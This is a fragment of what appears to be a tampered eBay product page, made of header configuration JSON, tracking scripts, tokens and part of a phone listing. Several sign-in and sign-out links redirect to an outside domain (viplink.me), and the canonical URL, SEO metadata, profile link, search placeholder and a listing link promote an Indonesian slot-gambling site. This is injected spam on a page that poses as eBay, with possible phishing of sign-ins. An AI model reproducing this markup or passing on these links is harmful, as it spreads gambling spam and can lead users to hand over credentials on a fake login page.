href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://viplink.me/pablo77","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://viplink.me/pablo77","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://viplink.me/pablo77","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://stberry.com/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://viplink.me/pablo77","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://viplink.me/pablo77"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Cari link SLOT SLOT777","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://stberry.com/\" />", "<meta name=\"description\" content=\"SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live.\" />", "<meta Property=\"og:url\" Content=\"https://stberry.com/\" />", "<meta Property=\"og:description\" Content=\"SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live.\" />", "<meta Property=\"og:image\" Content=\"https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
